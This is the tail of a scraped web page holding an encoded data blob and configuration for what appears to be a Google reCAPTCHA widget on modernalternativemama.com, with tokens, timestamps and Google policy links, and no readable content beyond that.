W/Cgw/CjsKiwr8Fw5EkNsO1WT9gw6LDjsKFXXhaWwjCp8KwMlPDt093Y8OSAMKteh4vwqbDsMOPwpHDig4AC8Klw4zDncK3wr4xw612w4d+wrrDg8OiccOOH8OXw504woM0A8KXD0Y/w5fDsR8mw6fCjRgrwrDDkA/[base64]/DmsOWw73DgE/Dt8K6wprCkcKqwr8lZsKpB3DDvcKpVcO9S8OYwq/DtDZJwqBywr8AV8KWJxXDk8Kzw4jDp2LDncO/wrvCssOVTT4Fw4/CkMKVwpvCl0dVw6J7XcKMw6IhDMO6woY1wppTQmJ0RV3DqBJySH8Vw4lOwrLDlMKuwq7CnCVDwpRDwpRXJU0Ewq/DkcOrdcOPX8KWWcK1c3I2wo96w5zDtFrDkyvClVU8AMK/wpAqEcKcw7IpwqjDoRDCu0E9woPCgsK4w5TCo8KJU8KUwoDCkcOiwqZvPMKGeh9cw7XCu8Oywq/[base64]/wq3DrjdAJjLDg8ORQk8qRQR9wpfDoGBPESIlwq9uNsOGwrAIVcKjwrYHw68oeMOrwrTDonQxwp/DsyzCrsO0cXvDisKmZ8KMZ8K7woPDl8KmA0ouw6DDpiR0I8KJwpwVSBXDlAwnw7pUeUBIw6XCn0Vrwq3DncOud8KzwobCqG7DoHYPw7XDogZOXRZeP1/DrhpTEMOUWC/DkMOhwpV8bDBKwp0LwqIyLmTCqMKreCpXC0khwpbCkcOcASvDqFfCqmUWYMOTS8O3wrcgwrrDnsOzwoDChcOXw6csHsK4wp1XOsKPw4HCiUHCrMO+woPCmXBgw4bCr2rChwzCrcOSUyfDjTh+w7bDmwMCw6PCo8Ozw7rDmmrCvcKSwpEDwr/DnU/DvsKgdgl+w4PDtB3CucKjSsKMfMOOBhzCqmJZd8KJUcOpLTjCh8Otw65CBXrDlWQmQMKYw6nCmMKWH8OkMcOpMsKxwrfCgWTDlinDkMKOXMKmwopGwr3Dni1ncH3DnBbCugxWVFE8wp3DhEXDvcK+IT/[base64]/DkcOnw47DnsK6w7BBCTnDn8ORwqXDhcOdfEs5AmbDlsODw5BGVMOqesO4w6VLfsO9wodjwpbCvMKnw5DDhcKXwqHCgn/DlTjCqlDDocKiU8KRTcOjesO1wqTDksOKL3DCkUN2wrZ6wpwGwqnCh8Kywo9MwpPCil00dkkHwrw+w43DqlrChUB/wrPCpQVuIGrDk3Z6w7DCmSrCn8ONYWJuO8O6w6/CicKfw70fLsKow4PCuRHCoQ/DikNgw5NNdFoPwp00woQAwoc2OsKINjfDr8KABxTClXfDqyHDmMKJFyAjw73Dh8O9XhzCgsKaRsKjw6ElScOiwr48bGcgQC1ew5LCosK0Z8O6w4rDg8Kmb8Oew4FJI8OfL0TCuUfDkmrCjMK2wrzCiAoGwqEcFsOYH8KGEMOcMMO2WSnDq8OUwpB+BgrDowtAw7/CiyZTw49cfCJNwq1xw7FOwq3Ch8KkaMO3ZiwkwqkjFsKmw53CnsOpaDvDqDgSwqVgw7/DvsKcBSnDlcK/a3bDlsO1wozDscOVwqPCqsKDeMKXCmfDtMOOKsKbwp9lTj3DkcK1wp0recKqwqLDnBkTGMOWXcK5w7vCjsKkFD3Cg8OsBsK5w6/DrFfCuyfDosODGzkrwr3DkMO7ZicZw696wrBjMsOOwrYMEMKhwpnDiRfCmVM2NcKcwrzCtCUNwrzCq3pZwpBpw6ZjwrV+BljCjD7CtX7ChsOrOsO/AcKfw7DClcK3wpo/wofDqcKwOsOXw5xGw55tVTk3BAU2wrHCq8KEJUPDucObCsKIEMOfHirCs8Kyw4HDj1dvUDvCl8KEf8KMwoMgcjvDq115wrfDkh7Cl1LDosO8TsOIanzDlS7CuhTDq8O4w4nCq8OCwrbDpD8UwpfDrsKbOMO8w6R/[base64]/[base64]/DscOIRcOPO8O0UgLDnnLCo1rCq8KAK37CvsKfMCoZwrfClkbCssO2wrfDrDPCvCIMwopwUMOZY0clw5k1LTjDn8Knw7lHwo83eHTCqgVuw493wqvCtUvDlsKQw7RrcQDDmTDCicKiLsKpwqdww4kTZMOmw5XCuEPDlh/[base64]/QnlNO8OdwrTCtcO0ZkvDtFHCu8K5d33Cr8K/WMOpwrXDryTCj8O3w6/CoS5bw4Uaw7PChcOmwrHCs1pWcDzDnVjDocKbCcKKIw1cOhNqQ8Kxwo0LwobCpn0vwpNUwpgTC0tkwqUXGx/[base64]/[base64]/DcO1wqjDoUzDn8KAwqBDwqJnHkUgLV9Rw5TCh8KWwrNeQHHDoAPCjcK/w4fDuRbDm8OsCyHDicKRG8KNWMK0wqXDuwHCscKLw5jCtgjDnMKPw5jDtcObw4cQw54BX8OeUADCgMKdwp3Cr2LCn8OGw6DDpR4fOsOnw4/Dkg7CokPChMK0BVLDphjCi8O2QXfCq3sxWsKTwpnDigktXC3CtsKJw7EXS045woTDmx/[base64]/CnUbCqMOEw447RsOcRTLDhsOWDikXwqNHZUbDl8Kfw5TDkcKPwrAoc8KOBQkTwrcnwoRiw7bDtkI0bsOOw7DDnsK7w5XDhcKWwo7DsAocwr3Ci8KBw7R2KMKKwot6w5rDlXjCnsKkwrHCqXoTwqxowo/ChyPDrcKIwqdiesOcwr3DncOjbCPCgh9Bwq/CsUpYU8OiwqcdAm3DkcKcRE7CqsOiSsK9DsOIWMKSd2vCu8OpwobDjMK8woPDv3Mcw4BGwo5Jw5tIZ8KWwpURYE/CjMOTR2PChB98PBoiERPDuMKwwpnCsMOiwpjDtVLDpht+Yi7ChmAqEMKWw4HDsMOQwpPDvMOXCMOaWw7DucKAw4ohw65DFcOjesOkTMK/wodOKDdmU8OEY8OewqPCtGtoFivCpMOHBUJOA8KuccOCMwpWM8KywppOw6VqJkvChEUawqzDsWsKISscw7PDvMKdwr8yTk7DlMOywoUvcDAKw7wIw6EsLcKNaD/Cl8OcwoTCkTcuCcOMwp4twoAHJcKXCsO0wo9MOEsIGsKHwr7CuBzCghYiwpJaw43CrcKlw7dhXnTCvnMuw5cEwrLDqMO3S24KwpnCskcLAD0qw5jDpcKCdsOVw4/[base64]/wrUxHcOrwrDDuxQbw5sDwr/CtMOrw55aw4ZWOnLClzYTw4BZw6nDscODDj7CjjZEEH/CicOVwpoyw53ClCLDsMOJw6/DnMKcOwdsw7Fsw599QsOGU8Otw5bCsMKzw6bDrMO4w7pce3PCtWV6dG5AwrpXJ8KAw7BSwq5Tw5nDn8KSbsOhKArCgXbDpm/CpMO7RV4Lw5zChMOqW2DDlAEEwqrCmsKPw5LDi389wpY6IG7ChcOBwrcAwqZow5sQw7HDn3HDnsKIcH3DtCsFQTzClMOtwqjCpcOFcwpOwofDp8OzwrY9w4cNw68EIRvDjRbDvcKewpDDoMKmw5oVw7PCtRTCrCl/w5vCicOWC39swoMFwrPCmT1WbsOzDsO8W8ODE8OlwrvDjk/CrcOPw5DDrlk4b8K7YMORRXfDmCVcZcKMcMKGwr/CnlxeBQrDs8Kow7TDn8KqwoNNewbDiFbCoxsgYnNpwqMLAcOJwq/[base64]/DqMO7HcKIw5PChTdSfcKYJVzCg1TCug0Ww4pqwqbCjRPDnXjDnX/CrG5bbcOEJsK5IcOKH17DiMOswrlvw7PDv8O/wq3CncOewpXCpsOrwpbDssOfw7kQc3JKTDfCjsKdDGlYwps8w4YCwrzCgh3CgMOOOznCiQfCmHXCvkVgdA3DlxRNUDoewpcHw50mUwHDisOGw5TDgMOFPgovw6V8IcK0w7EAwoJzUMKnw4HDnhI4w5hewq/Dv3dcw5F3w6/DggPDlEnCnsO/w7/CgsKzG8OtwqXDvXUnwrscwoZ7w5dnI8Odwp5gDVJ/GT/CkmHClcOBwqHCggDCmsOMRDrCrcOiw63Dl8OHw4/[base64]/[base64]/w6PCq8KFwqEuw58VwqTCqxtoesKTw48Aw5QDwrImLHHCqErDhXodw5/Cn8Oxw4bCvEVRwplrB1jDuBHDvcOXT8OIwrzCgQHCocOvw440wqwcw4lcMU/DvXcLdcKIwpMkcRLDocKawoRUw4sOKsK2XMKHNSNPwohuwrpqw44Ww4ZHw4AxwrHDkMK0OMOAZcOywpZJVcKlaMKbwrVOwqbCncKPw73DpH3DlMKNQBVbXsKVwpDCnMO9McOUwq/[base64]/[base64]/DMO+C0Y8w4TDlQDCucKDw4AJw4/ChcKZwpLCqMKSwql9wp7ClEsPw7fDh8KhwrPDo8O8w53CqGRNwoMtwpbDtMO4w4zDnFHDjMKDwqgAOn9BHH3CtSwJZU7DvgXDjFdDS8K3w7DDtELCsAIZIsK/[base64]/CvMODwrXCm8KnaSFoUGRvwpQLbwbCs0NGw6bCkjwMKUPCmMKFF1V6NVHDt8Kaw4I9w7LDtFPDmnfDmR3CmcOSdjs4NU08JnofSsKaw6xCKw8rVcO8QsO9N8Olw5cQc09jTgchwrPCj8OCHHUEHHbDrsKlw6Qgw5HDnglgw4shRA8ff8KkwqwkAMKUH0UQwrvDpcK/wogRwqgrw6YDJsOyw6HCt8ObYsOwRUdawqPDuMO7worCoRrCmxjDqMOdE8KJFy43w7LCmMOKw5QYF3x9wrfDpknCs8O9VcKmwpdrRwjCigzCnEp2wqodKgNnw7Vzw6HDi8KaBVnCtFTCpcOhexnCjDrDnsOgwrFxwpTDssOuMkfDqk4vBirDtMK7wr7DhcOPwpF3R8O/IcK1woBiHBAaecOVwroqw4MVOWwjQBYQYMO0w7kJYRMuSWzCuMOKCcOOwq7CiW7DjsKxGzrCnjbCqFBdfMOFwrAQw6jCj8KnwphRw45Mw7YIOU0TCV0jHFbCtsK4RsK3eig5A8OUwrk/TcOVwq99LcKsEiYMwql1DMOhwqvCiMOqXjN5wo95w4PCiAjCt8KCw6lMGzTClcKTw63Chy1HYcKxwqPDk0HDrcKuw41gw6BWOkrCiMKCw5DCq1DCucKbS8O3OSVRwqrChxEfOyQ4w4l8w5vCkcOYwqnDn8O4wpXDhGTChMKNw54yw4EDw6MzQcKiw4HCjx/CiwPCjUBYG8KBasKyBn1iwp4tScKbwqgXwr8acMKDw4IZw5RuWcOiw4B0DsOoIcKqw6INwpFgMcOUw4ZVYw14bFlSw5QRAxfDgA13wo/DmGnDqsKPVhnCu8Khwp7DvsOFw4cMwpBXfjoUPwNMDMOdw4sqQ2sswrpXWsKuw4zDu8OodQjCv8KWw7RmKDjCswIdwoJiwr1uCcKBwpTCjBg4YMO/w7Adwr/DmT3CvsOWMcKVBMOwIXLDogHCgMOew6jDljIKasOKw6TChsO9DlPDjMOjwo0tw4LDlsOMPsOnw4rCt8KdwoLCjMOMw5jCtcOnccOww47DuypEN0/[base64]/DqxjCu8K1wodCw5w3wpfCgwnDoTAYdBMvBMOnwr7Ck8OwwqEeZWtVwogeJgbCnG0pdWABw5JCw4h/C8KrO8KMHmXCvcOnZMOLBcKWa3jDnnBKMx0EwoZcwrQuClkmIHwQw6vCksO9McOVwo3DrMKMdsKlwpbCrzIdVsKHwrROwolWdG3DvTjCicOewqbCkcKtwpbDnw9NwoLDk0Fww7oVUnxmQsKCWcKtIMOIwqvCpcKtwr/CocKtL288wrdhKMOswqTCm00gTsOlR8O7QcOWwq3CisKuw5XDl3sSZ8OrLcKpbDcCwo/[base64]/wqnDtk/DosOVWXHCvMO6wqVdKMKxIHA5I8KCw4xyw4rClsO3woLCvlUjQMO6wofDp8KUw79Lwpx+B8OpWXjDv2rDt8KJwo7DmMKbwolaworDmX/[base64]/RcKjw4pEKsObwoozworCmsKMFMK/w4IXw50QTcO+THfCg8Owwq9Nw7LCgsKew7XDm8OpPTfDh8KVHT3CvlzChxbCkMKvw5cyfsOJeF5ENythJEMZw5/CsQgsw53CqW/CtsO3w5waw5zCsVgpCz/CunlqH2LDrBIPwokaA27DpsOLw6rClm8Lw7plwqPChMOfwqjDtCLChsObw7kKwpbCtcOLXsKzEk8Qw4o5B8KVV8KVXRhhccK9wprDsRfDnHdpw5tLHsKaw6zDmcKDw59CSMOvw4TCpEXCilAxBnIgw69hKUbCr8K/wqFvMjJOeVsbwrVFw7gGB8K1HDBDwoU7w6JMYjvDo8O0woBvw5nDi150QcK6aHxmYcO9w5vDpsK+FcKTGMO1eMKhw7UTSXdUw5JMIG3CsBLCvMK/wr0LwpMuwpUFL0/[base64]/DtR7CmHfDmy7Cn8OtCSh0wpB1w7PDoMOjw4TDrX/Cq8ORw7DCkMK6V3XCoiDDg8OVIsKmV8O2WcOsUMK+w6/DkcO9w7FZWmnCrDzCvcOlQMKNw6LCnMKCGXwJD8O/w7hqWC8iwoRcKhHCqsOlEsOVwqUbasKtw4gyw5bClsK6w53Dk8KXwpDClMKEbGDDvCMvwoTDpzfCkWHCp8KSBsOqw55cKsK4w5IoUsOnw64uTHIvwotQwofDl8O/w63CscKGHU8RTMOHwprCkVzDi8OwYMKxwo/DvcOaw4zDsC3DksOfw4liL8O9W0dWOsK5NVvDsgIjdcKgaMKrwrRdYsOjwrnCqEQfZGlYw407wqfCjsOfwoHCtsOlUzlHEcKGw7p1w5zCjn9BIcKawrDClMKgQz0BS8K/[base64]/w4fCjEjDjsKpFMKAwo48IMKdPF7Cv8KKw4/[base64]/DkWlJw6XDlSUKwojCszPDosOvfANNwqIqc3oawphzcMKLLMOEwrxWDcKTAS/CslVWAx/[base64]/CiSDDnMOAKnoiwrZAw6odwo5Cw5RbC8O3TcKsesKCwoYKw6tkwr/DkEMpwoR9w5/DrgTCjTkdCzRuw5pvBsKKwr7CicOdwqPDucKmw4k/[base64]/DssO3GMKJw6HDlcOpYsKFK8KVw6tRC24Zw4jDh2nCpcOBc3HDkFLChnsyw5zCtRJOJ8KDwpHCrmDDvxtrw55Owr7Ch03DpgPDiFbDjsK1CMO1w4lcUMO7NXjDgMOEw4nDkCwPIMOsw53DoSPCmG4ZIsKobW7Dm8KccwTDsx/[base64]/CkUM4HcKlZMKBwo9KDgfCojkEw6MoFcO0w61qGU/Dq8Oiwp8iVn87wqjCrGs0DHoEwr58DMKgVMOJB0pbQMODKCLDnkDCgDgvLCtVU8OUw7PCqks3w7knBGktwqB9PlLCoQ7CvMOdaV4HMsODBcKFwqFgwrTCn8KMKmA2w4bDhg8twrkue8O5fjljcEx1AsKlw7/DscKkwozCnMK8wpRQwrheFyjDvsKQeGnCjjBPw6FIcsKawq/Di8KFw5vDq8OLw4A3wp0aw5DDgMOfB8KTwpnDv3A1YlbCrMO4wppKw50wwrEewpHCrGIZUBIeC2xsGcOeIcO3CMO6wr/Cn8OQccO9w5ZEwpJYw7IuaDzCtBFAYATCgAvCjsKDw6fCu1ZJUsO/w5bClcKRZsOfw6jCo0d5w77CmDMEw4x6YsKfIGzCllZ+acOpJsK1JMK+w7A/wp0uLsOqw6DClMO6V0TDrsOHwow\\u003d\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,215],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XoD2x7SF7IAhbhxkmJNgeoirthvmW+ZpFpwnLV+UHuM\\u003d\x22,1,0,null,1,1769716888916,0,0,[195,3,232,141,73],null,[164,38,111],\x22RC-owLOYOiOs_FTxw\x22,null,null,null,null,null,\x220dAFcWeA75MPnAet8SDpoYgCW43KSfIVjDm0dgxPu0OAFgWKlSxpMFNUFNO9TaVbDQVDx80v6XWD2XVjiKKwyiZv3-O3FdWTiH1A\x22,1769799689063]");
    </script></body></html>